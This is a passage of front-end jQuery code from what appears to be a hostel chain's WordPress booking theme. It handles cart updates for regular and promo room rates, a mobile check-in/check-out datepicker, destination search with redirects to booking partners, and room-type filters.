    $(document).on('change', '#regular-rate select#qty', function (e) {
      var limit = $(this).val();
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #regular-rate .counter').val();
      button_classes = $(e.currentTarget).prop('class');
      var price = $("#" + id + ' #regular-rate #price').val();
      var countryPrice = $("#" + id + ' #regular-rate #country-price').val();
      var currency = $("#" + id + ' #regular-rate #currency-symbol').val();
      var currencyCode = $("#" + id + ' #regular-rate #currency-code').val();
      var country = $("#" + id + ' #country').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #regular-rate #start-date').val();
      var endDate = $("#" + id + ' #regular-rate #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var city = $("#" + id + ' #city').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      qty = limit;
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $('body').show_cart_skeleton();
      show_mobile_loading();
      wp.ajax.post({
        action: 'add_to_cart_booking',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        $(".tail").addClass("active");
        if (nprice != undefined || qty > 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
          $('#rooms').addClass('active2');
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
          $(".tail").removeClass("active");
          $("#cart-information").removeClass("active-total");
          $('#rooms').removeClass('active2');
        }
        $('body').mobileCalendar();
        $('.cart-information').removeClass('active');
        setTimeout(function () {
          jQuery(document).find('.skeleton').each(function () {
            jQuery(this).removeClass('skeleton');
          });
        }, 0);
        $('body').hide_cart_skeleton();
      });
    });

    //promo rate
    $(document).on('change', '#promo-rate .room-allowed:not(#special-promo) select#qty', function (e) {
      var limit = $(this).val();
      var countID = $(this).attr('class');
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #promo-rate counter-' + id + '-' + countID + ' .counter').val();
      button_classes = $(e.currentTarget).prop('class');

      // reset qty
      $("#" + id + ' #promo-rate .room-allowed#special-promo #qty').val(0);
      $("#" + id + ' #promo-rate #counter-' + id + ':not(.counter-' + id + '-' + countID + ') #qty').val(0);
      console.log('#counter-' + id + '-' + countID);
      var price = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #price').val();
      var countryPrice = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #country-price').val();
      var currency = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #currency-symbol').val();
      var currencyCode = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #currency-code').val();
      var regularPrice = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #regular-price').val();
      var promoName = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #promo-name').val();
      var roomTitle = $("#" + id + ' #room-title').val();
      var startDate = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #start-date').val();
      var endDate = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #end-date').val();
      var promocode = $("#" + id + ' #promo-rate .counter-' + id + '-' + countID + ' #promo-code').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var city = $("#" + id + ' #city').val();
      var country = $("#" + id + ' #country').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #room-type').val();
      console.log('#qrcode-' + qrcode);
      qty = limit;
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $('body').show_cart_skeleton();
      show_mobile_loading();
      wp.ajax.post({
        action: 'add_to_cart_booking',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        promocode: promocode,
        regularPrice: regularPrice,
        promoName: promoName,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined || qty > 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
          $('#rooms').addClass('active2');
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
          $(".tail").removeClass("active");
          $('#rooms').removeClass('active2');
        }
        $('body').mobileCalendar();
        $('.cart-information').removeClass('active');
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        setTimeout(function () {
          jQuery(document).find('.skeleton').each(function () {
            jQuery(this).removeClass('skeleton');
          });
        }, 0);
        $('body').hide_cart_skeleton();
      });
    });

    // special-promo
    $(document).on('change', '#promo-rate .room-allowed#special-promo select#qty', function (e) {
      var limit = $(this).val();
      var id = $(this).find('option:selected').attr('id');
      var button_classes,
        qty = +$("#" + id + ' #promo-rate #special-promo .counter').val();

      // reset qty
      $("#" + id + ' #promo-rate .room-allowed:not(#special-promo) #qty').val(0);
      button_classes = $(e.currentTarget).prop('class');
      var price = $("#" + id + ' #promo-rate #special-promo #price').val();
      var countryPrice = $("#" + id + ' #promo-rate #special-promo #country-price').val();
      var currency = $("#" + id + ' #promo-rate #special-promo #currency-symbol').val();
      var currencyCode = $("#" + id + ' #promo-rate #special-promo #currency-code').val();
      var regularPrice = $("#" + id + ' #promo-rate #special-promo #regular-price').val();
      var promoName = $("#" + id + ' #promo-rate #special-promo #promo-name').val();
      var country = $("#" + id + ' #special-promo #country').val();
      var roomTitle = $("#" + id + ' #special-promo #room-title').val();
      var startDate = $("#" + id + ' #special-promo #promo-rate #special-promo #start-date').val();
      var endDate = $("#" + id + ' #promo-rate #special-promo #end-date').val();
      var child = $("#" + id + ' #child-available').val();
      var adult = $("#" + id + ' #adult-available').val();
      var promocode = $("#" + id + ' #special-promo #promo-code').val();
      var city = $("#" + id + ' #special-promo #city').val();
      var qrcode = $('#qrcode').val();
      var roomType = $("#" + id + ' #special-promo #room-type').val();
      qty = limit;
      $(".tail").removeClass("active");
      $('.book-now-mobile').removeClass("active");
      $('body').show_cart_skeleton();
      show_mobile_loading();
      wp.ajax.post({
        action: 'add_to_cart_booking',
        id: id,
        qty: qty,
        price: price,
        currency: currency,
        currencyCode: currencyCode,
        country: country,
        roomTitle: roomTitle,
        startDate: startDate,
        endDate: endDate,
        adult: adult,
        child: child,
        promocode: promocode,
        regularPrice: regularPrice,
        promoName: promoName,
        city: city,
        countryPrice: countryPrice,
        qrcode: qrcode,
        roomType: roomType
      }).done(function (response) {
        hide_mobile_loading();
        $('#cart-information').html(response);
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined || qty > 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
          $('#rooms').addClass('active2');
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
          $(".tail").removeClass("active");
          $('#rooms').removeClass('active2');
        }
        $('body').mobileCalendar();
        $('.cart-information').removeClass('active');
        $(document).on('click', "#booking-counntry-cart #submit", function () {
          $('body').mobileSearhCalerdar();
        });
        setTimeout(function () {
          jQuery(document).find('.skeleton').each(function () {
            jQuery(this).removeClass('skeleton');
          });
        }, 0);
        $('body').hide_cart_skeleton();
      });
    });
    var nprices = $("p#total-price").attr("total");
    if (nprices != undefined) {
      $('#rooms').addClass('active2');
    } else {
      $('#rooms').removeClass('active2 active');
    }
  })(jQuery);

  (function ($) {
    $.fn.readMore = function () {
      //This limit you can set after how much characters you want to show Read More.
      var carLmt = 180;
      // Text to show when text is collapsed
      var readMoreTxt = " READ MORE";
      // Text to show when text is expanded
      var readLessTxt = " READ LESS";

      //Traverse all selectors with this class and manupulate HTML part to show Read More
      $(".addReadMore").each(function () {
        if ($(this).find(".firstSec").length) return;
        var allstr = $(this).text();
        if (allstr.length > carLmt) {
          var firstSet = allstr.substring(0, carLmt);
          var secdHalf = allstr.substring(carLmt, allstr.length);
          var strtoadd = firstSet + "<span class='SecSec'>" + secdHalf + "</span><span class='readMore'  title='Click to Show More'>" + readMoreTxt + "</span><span class='readLess' title='Click to Show Less'>" + readLessTxt + "</span>";
          $(this).html(strtoadd);
        }
      });

      //Read More and Read Less Click Event binding
      $(document).on("click", ".readMore,.readLess", function () {
        $(this).closest(".addReadMore").toggleClass("showlesscontent showmorecontent");
      });
    };
    $.fn.mobileCalendar = function () {
      // mobile calendar
      $(document).on('click', '.mobile .icalendar', function (e) {
        $("#mdatepicker").attr('style', 'display:inline-flex');
      });
      $('#mdatepicker').click(function (e) {
        e.stopPropagation();
      });
      if ($('#mdatepicker').length) {
        $(document).click(function (e) {
          if (e.target.id !== 'mcheck-in' && e.target.id !== 'mcheck-out' && e.target.class !== undefined) {
            //alert(e.target.class);
            $("#mdatepicker").hide();
          }
        });
      }
      $(document).click(function (e) {
        if ($(e.target).closest(".cart-information, .booking-counntry-search, .popup-rooms .icalendar").length === 0) {
          $("#mdatepicker").hide();
        }
      });
      var datepicker = {
        container: $("#mdatepicker"),
        dateFormat: 'MM d, yy',
        dates: [null, null],
        status: null,
        inputs: {
          checkin: $('#mcheck-in'),
          checkout: $('#mcheck-out'),
          dates: $('#mdates')
        }
      };
      $('.cart-information #mdatepicker').append('<div class="datepicker-buttons"><button class="cancel">Cancel</button><button class="submit">Submit</button></div>');
      $('.datepicker-buttons .cancel').on('click', function () {
        $("#mdatepicker").hide();
      });
      $('.datepicker-buttons .submit').on('click', function () {
        $("#booking-counntry-cart #submit").trigger('click');
      });
      $('#mlist-country').on('change', function () {
        $('.book-now button').addClass('active');
      });
      datepicker.container.datepicker({
        numberOfMonths: 1,
        dateFormat: datepicker.dateFormat,
        minDate: 0,
        ignoreReadonly: true,
        allowInputToggle: true,
        maxDate: null,
        beforeShowDay: function beforeShowDay(date) {
          var highlight = false,
            currentTime = date.getTime(),
            selectedTime = datepicker.dates,
            checkin_date = selectedTime[0] ? new Date(selectedTime[0]) : null,
            checkout_date = selectedTime[1] ? new Date(selectedTime[1]) : null,
            checkin_timestamp,
            checkout_timestamp,
            classes = 'ui-datepicker-highlight';
          date.setHours(0);
          date.setMinutes(0);
          date.setSeconds(0);
          date.setMilliseconds(0);
          currentTime = date.getTime();

          // CHECKIN/CHECKOUT CLASSES
          if (checkin_date) {
            checkin_date.setHours(0);
            checkin_date.setMinutes(0);
            checkin_date.setSeconds(0);
            checkin_date.setMilliseconds(0);
            checkin_timestamp = checkin_date.getTime();
          }
          if (checkout_date) {
            checkout_date.setHours(0);
            checkout_date.setMinutes(0);
            checkout_date.setSeconds(0);
            checkout_date.setMilliseconds(0);
            checkout_timestamp = checkout_date.getTime();
          }
          if (checkin_timestamp && currentTime == checkin_timestamp) {
            classes = 'ui-datepicker-highlight ui-checkin';
          } else if (checkout_timestamp && currentTime == checkout_timestamp) {
            classes = 'ui-datepicker-highlight ui-checkout';
          }

          // Highlight date range
          if (selectedTime[0] && selectedTime[0] == currentTime || selectedTime[1] && currentTime >= selectedTime[0] && currentTime <= selectedTime[1]) highlight = true;
          return [true, highlight ? classes : ""];
        },
        onSelect: function onSelect(dateText) {
          $('.book-now button').addClass('active');
          if (!datepicker.dates[0] || datepicker.dates[1] !== null) {
            var destination = $('.mlist-country').val();
            var _startDate = new Date(dateText);
            var _endDate = new Date(_startDate);
            _endDate = new Date(_endDate.setDate(_endDate.getDate() + 14));
            if (destination == '41') {
              $('#mdatepicker').datepicker('option', 'minDate', _startDate);
              $('#mdatepicker').datepicker('option', 'maxDate', _endDate);
            }

            // fill dates array with first chosen date
            datepicker.dates[0] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();
            datepicker.dates[1] = null;

            // clear all inputs
            datepicker.inputs.checkin.val('');
            datepicker.inputs.checkout.val('');
            datepicker.inputs.dates.val('');

            // set current datepicker state
            datepicker.status = 'checkin-selected';

            // create mouseover for table cell
            $('#datepicker').delegate('.ui-datepicker td', 'mouseover', function () {
              // if it doesn't have year data (old month or unselectable date)
              if ($(this).data('year') == undefined) return;

              // datepicker state is not in date range select, depart date wasn't chosen, or return date already chosen then exit
              if (datepicker.status != 'checkin-selected') return;

              // get date from hovered cell
              var hoverDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

              // parse hovered date into milliseconds
              hoverDate = $.datepicker.parseDate('yy-mm-dd', hoverDate).getTime();
              $('#datepicker td').each(function () {
                // compare each table cell if it's date is in date range between selected date and hovered
                if ($(this).data('year') == undefined) return;
                var year = $(this).data('year'),
                  month = $(this).data('month'),
                  day = $('a', this).html();
                var cellDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

                // convert cell date into milliseconds for further comparison
                cellDate = $.datepicker.parseDate('yy-mm-dd', cellDate).getTime();
                if (cellDate >= datepicker.dates[0] && cellDate <= hoverDate || cellDate <= datepicker.dates[0] && cellDate >= hoverDate) {
                  $(this).addClass('ui-datepicker-hover');
                } else {
                  $(this).removeClass('ui-datepicker-hover');
                }
              });
            });
          } else {
            // CHOOSE SECOND DATE

            // push second date into dates array
            datepicker.dates[1] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();

            // sort array dates
            datepicker.dates.sort();
            var checkInDate = $.datepicker.parseDate('@', datepicker.dates[0]);
            var checkOutDate = $.datepicker.parseDate('@', datepicker.dates[1]);
            datepicker.status = 'checkout-selected';

            //fill input fields
            datepicker.inputs.checkin.val($.datepicker.formatDate(datepicker.dateFormat, checkInDate));
            datepicker.inputs.checkout.val($.datepicker.formatDate(datepicker.dateFormat, checkOutDate)).change();
            datepicker.inputs.dates.val(datepicker.inputs.checkin.val() + ' - ' + datepicker.inputs.checkout.val());
            $('#mcheck-in-alter').val($.datepicker.formatDate('yy-mm-dd', checkInDate));
            $('#mcheck-out-alter').val($.datepicker.formatDate('yy-mm-dd', checkOutDate));
            $('.mbooking #mcheck-in').val($.datepicker.formatDate('M d', checkInDate) + "-" + $.datepicker.formatDate('d, yy', checkOutDate));
            $("#mdatepicker").hide();
          }
        }
      });
    };
    $(document).on('click', 'a#mobile-calendar-search', function () {
      $('#custom_fc_button').hide();
      $('.booking-counntry-search').addClass("active");
      $('.layout-backdrop').attr('aria-hidden', 'false');
      return false;
    });
    $(document).click(function (e) {
      if ($(e.target).parents("form#mcalendar-booking-search").length === 0) {
        $('.booking-counntry-search').removeClass("active");
      }
    });
    $('#mcalendar-booking-search > button > span').click(function (e) {
      $('.booking-counntry-search').removeClass("active");
      $('.layout-backdrop').attr('aria-hidden', 'true');
    });

    // mobile calendar
    $(document).on('click', '.mobile .icalendar', function (e) {
      $("#mdatepicker").attr('style', 'display:inline-flex');
    });
    $('#mdatepicker').click(function (e) {
      e.stopPropagation();
    });
    if ($('#mdatepicker').length) {
      $(document).click(function (e) {
        if (e.target.id !== 'mcheck-in' && e.target.id !== 'mcheck-out' && e.target.class !== undefined) {
          //alert(e.target.class);
          $("#mdatepicker").hide();
        }
      });
    }
    $(document).on('click', function (e) {
      if ($(e.target).closest(".cart-information, .booking-counntry-search, .popup-rooms .icalendar").length === 0) {
        $("#mdatepicker").hide();
      }
    });
    var datepicker = {
      container: $("#mdatepicker"),
      dateFormat: 'MM d, yy',
      dates: [null, null],
      status: null,
      inputs: {
        checkin: $('#mcheck-in'),
        checkout: $('#mcheck-out'),
        dates: $('#mdates')
      }
    };
    $('.cart-information #mdatepicker').append('<div class="datepicker-buttons"><button class="cancel">Cancel</button><button class="submit">Submit</button></div>');
    $('.datepicker-buttons .cancel').on('click', function () {
      $("#mdatepicker").hide();
    });
    $('.datepicker-buttons .submit').on('click', function () {
      $("#booking-counntry-cart #submit").trigger('click');
    });
    $('.popup-rooms #submit.mobile').on('click', function (event) {
      // event.stopPropagation();
    });
    datepicker.container.datepicker({
      numberOfMonths: 1,
      dateFormat: datepicker.dateFormat,
      minDate: 0,
      ignoreReadonly: true,
      allowInputToggle: true,
      maxDate: null,
      beforeShowDay: function beforeShowDay(date) {
        var highlight = false,
          currentTime = date.getTime(),
          selectedTime = datepicker.dates,
          checkin_date = selectedTime[0] ? new Date(selectedTime[0]) : null,
          checkout_date = selectedTime[1] ? new Date(selectedTime[1]) : null,
          checkin_timestamp,
          checkout_timestamp,
          classes = 'ui-datepicker-highlight';
        date.setHours(0);
        date.setMinutes(0);
        date.setSeconds(0);
        date.setMilliseconds(0);
        currentTime = date.getTime();

        // CHECKIN/CHECKOUT CLASSES
        if (checkin_date) {
          checkin_date.setHours(0);
          checkin_date.setMinutes(0);
          checkin_date.setSeconds(0);
          checkin_date.setMilliseconds(0);
          checkin_timestamp = checkin_date.getTime();
        }
        if (checkout_date) {
          checkout_date.setHours(0);
          checkout_date.setMinutes(0);
          checkout_date.setSeconds(0);
          checkout_date.setMilliseconds(0);
          checkout_timestamp = checkout_date.getTime();
        }
        if (checkin_timestamp && currentTime == checkin_timestamp) {
          classes = 'ui-datepicker-highlight ui-checkin';
        } else if (checkout_timestamp && currentTime == checkout_timestamp) {
          classes = 'ui-datepicker-highlight ui-checkout';
        }

        // Highlight date range
        if (selectedTime[0] && selectedTime[0] == currentTime || selectedTime[1] && currentTime >= selectedTime[0] && currentTime <= selectedTime[1]) highlight = true;
        return [true, highlight ? classes : ""];
      },
      onSelect: function onSelect(dateText) {
        $('.book-now button').addClass('active');
        if (!datepicker.dates[0] || datepicker.dates[1] !== null) {
          var destination = $('.mlist-country').val();
          var _startDate2 = new Date(dateText);
          var _endDate2 = new Date(_startDate2);
          _endDate2 = new Date(_endDate2.setDate(_endDate2.getDate() + 14));
          if (destination == '41') {
            $('#mdatepicker').datepicker('option', 'minDate', _startDate2);
            $('#mdatepicker').datepicker('option', 'maxDate', _endDate2);
          }

          // fill dates array with first chosen date
          datepicker.dates[0] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();
          datepicker.dates[1] = null;

          // clear all inputs
          datepicker.inputs.checkin.val('');
          datepicker.inputs.checkout.val('');
          datepicker.inputs.dates.val('');

          // set current datepicker state
          datepicker.status = 'checkin-selected';

          // create mouseover for table cell
          $('#datepicker').delegate('.ui-datepicker td', 'mouseover', function () {
            // if it doesn't have year data (old month or unselectable date)
            if ($(this).data('year') == undefined) return;

            // datepicker state is not in date range select, depart date wasn't chosen, or return date already chosen then exit
            if (datepicker.status != 'checkin-selected') return;

            // get date from hovered cell
            var hoverDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

            // parse hovered date into milliseconds
            hoverDate = $.datepicker.parseDate('yy-mm-dd', hoverDate).getTime();
            $('#datepicker td').each(function () {
              // compare each table cell if it's date is in date range between selected date and hovered
              if ($(this).data('year') == undefined) return;
              var year = $(this).data('year'),
                month = $(this).data('month'),
                day = $('a', this).html();
              var cellDate = $(this).data('year') + '-' + ($(this).data('month') + 1) + '-' + $('a', this).html();

              // convert cell date into milliseconds for further comparison
              cellDate = $.datepicker.parseDate('yy-mm-dd', cellDate).getTime();
              if (cellDate >= datepicker.dates[0] && cellDate <= hoverDate || cellDate <= datepicker.dates[0] && cellDate >= hoverDate) {
                $(this).addClass('ui-datepicker-hover');
              } else {
                $(this).removeClass('ui-datepicker-hover');
              }
            });
          });
          $('#mcalendar-booking-search button').removeAttr('disabled');
        } else {
          // CHOOSE SECOND DATE

          // push second date into dates array
          datepicker.dates[1] = $.datepicker.parseDate(datepicker.dateFormat, dateText).getTime();

          // sort array dates
          datepicker.dates.sort();
          var checkInDate = $.datepicker.parseDate('@', datepicker.dates[0]);
          var checkOutDate = $.datepicker.parseDate('@', datepicker.dates[1]);
          datepicker.status = 'checkout-selected';

          //fill input fields
          datepicker.inputs.checkin.val($.datepicker.formatDate(datepicker.dateFormat, checkInDate));
          datepicker.inputs.checkout.val($.datepicker.formatDate(datepicker.dateFormat, checkOutDate)).change();
          datepicker.inputs.dates.val(datepicker.inputs.checkin.val() + ' - ' + datepicker.inputs.checkout.val());
          $('#mcheck-in-alter').val($.datepicker.formatDate('yy-mm-dd', checkInDate));
          $('#mcheck-out-alter').val($.datepicker.formatDate('yy-mm-dd', checkOutDate));
          $('.mbooking #mcheck-in').val($.datepicker.formatDate('M d', checkInDate) + "-" + $.datepicker.formatDate('d, yy', checkOutDate));
          $('.maddon-checkin').html($.datepicker.formatDate('MM d', checkInDate));
          $('.maddon-checkout').html($.datepicker.formatDate('MM d', checkOutDate));
          $("#mdatepicker").hide();
          $('#mcalendar-booking-search button').removeAttr('disabled');
        }
      }
    });
    $(document).on('click', "#booking-counntry-cart #submit", function () {
      var category = $('#mlist-country option:selected').val();
      var datecheckin = $('#mcheck-in-alter').val();
      var datecheckout = $('#mcheck-out-alter').val();
      var country = $('#country').val();
      var country = $('#country').val();
      var qrcode = $('#qrcode').val();
      $('#promo-rate .counter').val(0);
      $('#regular-rate .counter').val(0);
      if (category == '41') {
        var win = window.open("https://hotels.cloudbeds.com/reservation/muXJte#checkin=" + datecheckin + "&checkout=" + datecheckout, '_blank');
        win.focus();
        return false;
      }
      /*if (category == '444') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Manila/Manila/322565?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
    //  if (category == '333') {
     //   var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Koh-Rong/Koh-Rong-Island/319272?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      //  win.focus();
       // return false;
    //  }
    if (category == '51') {
      var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Phnom-Penh/Phnom-Penh/53012?from="+datecheckin+"&to="+datecheckout+"&guests=2");
      win.focus();
      return false;
    }
      if (category == '415') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siquijor/Siquijor-Island-near-Bohol/321252?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '147') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hanoi/Hanoi/316827?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '144') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Hoi-An/Hoi-An/274561?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }
      if (category == '52') {
        var win = window.open("https://www.hostelworld.com/pwa/wds/hosteldetails.php/Mad-Monkey-Siem-Reap/Siem-Reap/60254?from="+datecheckin+"&to="+datecheckout+"&guests=2");
        win.focus();
        return false;
      }*/
      if (category == '478') {
        var win = window.open("https://hagianglooptour.madmonkeyhostels.com/");
        win.focus();
        return false;
      }
      if (category == '') {
        $("#destination").addClass("input-error");
      } else {
        $("#destination").removeClass("input-error"); 
      }
      if (datecheckin == '') {
        $("#check-in").addClass("input-error");
      } else {
        $("#check-in").removeClass("input-error");
      }
      if (datecheckout == '') {
        $("#check-out").addClass("input-error");
      } else {
        $("#check-out").removeClass("input-error");
      }
      if (datecheckin == '' || datecheckout == '') {
        return false;
      }
      $('body').show_room_skeleton();
      $('body').show_shoppingcart_skeleton();
      $('.right h2.destination, .currency-exchange, .right h2.destination + p').addClass('skeleton');
      $('.room-type').addClass('sk-loader');
      wp.ajax.post({
        action: 'calendar_search',
        category: category,
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        country: country,
        qrcode: qrcode
      }).done(function (response) {
        $('#rooms').html(response);
        $("#spinner-ajax").hide();
        $('#rooms').attr('style', 'visibility: visible');
        if ($('.right .private').length) {
          $('.room-type .item a#private-room').show();
        }
        if ($('.right .dorm').length) {
          $('.room-type .item a#dorm-room').show();
        }
        currency();
        $('body').promoChecker();
        var nprice = $("p#total-price").attr("total");
        if (nprice != undefined && nprice != 0) {
          $("#book-now-mobile h2 span").html(" | " + $("p#total-price").attr("total"));
          $("#book-now-mobile").addClass("active");
        } else {
          $("#book-now-mobile h2 span").html(" ");
          $("#book-now-mobile").removeClass("active");
        }
        $('body').mobileCalendar();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('.right h2.destination, .currency-exchange, .right h2.destination + p').removeClass('skeleton');
        $('.room-type').removeClass('sk-loader');
      });
    });
    $('#mlist-country').on('change', function () {
      $('.book-now button').addClass('active');
      $('#mcheck-in').val('');
      $('#mcheck-in-alter').val('');
      $('#mcheck-out').val('');
      $('#mcheck-out-alter').val('');
      $('#mdates').val('');
      $('#mdatepicker .ui-datepicker-calendar').addClass('remove-hover');
      setTimeout(function () {
        $("#mdatepicker").datepicker('refresh');
      }, 150);
      datepicker.dates[0] = null;
      datepicker.dates[1] = null;
      $('#mdatepicker').datepicker('option', 'minDate', 0);
      $('#mdatepicker').datepicker('option', 'maxDate', null);
    });

    //
    function formatState(state) {
      if (!state.id) {
        return state.text;
      }
      var baseUrl = "https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency.png";
      var $state = $('<span><img class="img-flag" /> <span></span></span>');
      $state.find("span").text(state.text);
      $state.find("img").attr("src", baseUrl);
      return $state;
    }
    function currency() {
      var $currency = $('.currency');
      $currency.select2({
        templateSelection: formatState,
        minimumResultsForSearch: -1,
        width: '135px',
        dropdownParent: $('.currency-exchange')
      });
    }
  })(jQuery);

  (function ($) {})(jQuery);

  (function ($) {
    function formatState(state) {
      if (!state.id) {
        return state.text;
      }
      var baseUrl = "https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/icons8-currency.png";
      var $state = $('<span><img class="img-flag" /> <span></span></span>');
      $state.find("span").text(state.text);
      $state.find("img").attr("src", baseUrl);
      return $state;
    }
    function currency() {
      var $currency = $('.currency');
      $currency.select2({
        templateSelection: formatState,
        minimumResultsForSearch: -1,
        width: '135px',
        dropdownParent: $('.currency-exchange')
      });
    }

    // private or dorm room
    $(document).on('click', '#private-room', function () {
      var datecheckin = $("#check-in-alter").val();
      var datecheckout = $("#check-out-alter").val();
      var category = $("#propertyid").val();
      var type = 'private';

      // $("#spinner-ajax").show();
      // $('#rooms').attr('style','visibility: hidden');

      $('body').show_shoppingcart_skeleton();
      $('body').show_room_skeleton();
      wp.ajax.post({
        action: 'filter_room',
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        category: category,
        type: type
      }).done(function (response) {
        $('#rooms').html(response);
        $('#rooms').addClass('active');
        $("#spinner-ajax").hide();
        $('#rooms').attr('style', 'visibility: visible');
        $('.room-type .item a#private-room').show();
        $('body').promoChecker();
        $('body').mobileCalendar();
        currency();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('body').show_promo_skeleton();
      });
    });

    // private or dorm room
    $(document).on('click', '#dorm-room', function () {
      var datecheckin = $("#check-in-alter").val();
      var datecheckout = $("#check-out-alter").val();
      var category = $("#propertyid").val();
      var type = 'dorm';

      // $("#spinner-ajax").show();

      // $('#rooms').attr('style','visibility: hidden');

      $('body').show_shoppingcart_skeleton();
      $('body').show_room_skeleton();
      wp.ajax.post({
        action: 'filter_room',
        datecheckin: datecheckin,
        datecheckout: datecheckout,
        category: category,
        type: type
      }).done(function (response) {
        $('#rooms').html(response);
        $('#rooms').addClass('active');
        $("#spinner-ajax").hide();
        $('#rooms').attr('style', 'visibility: visible');
        $('.room-type .item a#dorm-room').show();
        $('body').promoChecker();
        $('body').mobileCalendar();
        currency();
        $('body').swipeBooking();
        $('body').hide_shoppingcart_skeleton();
        $('body').hide_room_skeleton();
        $('body').show_promo_skeleton();
      });
    });
  })(jQuery);

  (function ($) {
    $(document).ready(function () {
      // Shopping cart Book now enabled/disabled 
      var billers = $('#customer_details .input-text, #billing_country');
      billers.keyup(function () {
        checkValidate();
      });
      $('#billing_country').on('change', function () {
        checkValidate();
      });
      /*
        $('#age-check').click(function () {
          checkValidate();
        });
      */
    });
    $(document).ajaxComplete(function () {
      setTimeout(function () {
        checkValidate();
      }, 800);
    });
    function validateEmail(email) {
      var emailRegex = /^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;
      return emailRegex.test(email);
    }
    function checkValidate() {
      var email = $("#billing_email").val();
      if ($('#billing_first_name').val() == '' || $('#billing_last_name').val() == '' || $('#billing_email').val() == '' || $('#billing_country').val() == '' || !validateEmail(email)) {
        //$('.shop_table tfoot, .place-order #place_order').addClass('disabled');
        $('.shop_table tfoot, .place-order #place_order').removeClass('disabled');
      } else {
        $('.shop_table tfoot, .place-order #place_order').removeClass('disabled');
      }
    }
  })(jQuery);

  /* JavaScript File                                                */
  /* event_swipe.js                                                 */
  /* Modified March 1, 2023                                         */

  var event_swipe = function (document, window) {
    var evt = [function (document, window) {
        var touchStartX = 0;
        var touchStartY = 0;
        var touchEndX = 0;
        var touchEndY = 0;
        var toggle = document.querySelectorAll('[data-swipe="true"]');
        toggle.forEach(function (button) {
          button.addEventListener('touchstart', function (event) {
            touchStartX = event.changedTouches[0].screenX;
